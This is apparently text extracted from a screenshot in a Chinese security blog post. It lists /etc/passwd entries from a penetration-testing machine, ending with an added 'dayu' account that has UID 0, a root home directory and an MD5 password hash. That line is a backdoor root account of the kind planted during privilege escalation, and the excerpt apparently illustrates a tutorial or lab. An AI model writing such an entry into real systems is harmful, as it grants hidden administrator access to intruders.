 colord:x:128:136:colord colour management daemon,,,:/var/lib/colord
saned:x:129:137::/var/lib/saned:/usr/sbin/nologin
avahi:x:130:138:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbi
pulse:x:131:139:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nolog
dradis:x:132:141::/var/lib/dradis:/usr/sbin/nologin
king-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin
beef-xss:x:134:143::/var/lib/beef-xss:/usr/sbin/nologin
Debian-gdm:x:135:144:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin
redis:x:136:145::/var/lib/redis:/usr/sbin/nologin
ftpuser:x:1000:1000::/dev/null:/etc
statd:x:137:65534::/var/lib/nfs:/usr/sbin/nologin
dayu:$1$dayu$EJ0mOtLX1zNksgDoa8OSP/:0:0:root:/root:/bin/bash
dayuescala
elinux
大余安全
https://blog.csdn.net/qq_34801745